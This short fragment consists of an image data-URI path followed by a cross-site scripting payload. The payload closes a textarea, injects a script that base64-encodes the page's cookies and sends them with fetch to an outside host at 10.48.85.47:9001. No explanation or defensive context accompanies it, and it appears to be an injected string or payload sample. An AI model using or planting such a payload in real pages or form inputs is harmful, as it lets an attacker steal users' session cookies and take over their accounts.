 </textarea><script>fetch('http://10.48.85.47:9001?cookie=' + btoa(document.cookie));</script>